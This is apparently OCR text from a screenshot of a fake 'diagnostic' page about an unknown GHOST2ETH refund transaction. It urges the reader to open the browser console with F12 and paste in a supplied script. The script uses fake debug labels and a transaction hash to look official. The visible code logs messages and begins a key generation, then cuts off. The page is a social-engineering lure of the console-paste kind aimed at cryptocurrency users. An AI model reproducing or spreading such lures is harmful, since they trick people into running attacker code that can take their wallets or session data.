
DIAGNOSTIC_CORE_V4.0
Identification of
GHOST2ETH – unknown
refund transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: uemfl0cnh4

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: GHOST2ETH – unknown r
efund transaction (Hash: 0x3be3a4ee)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA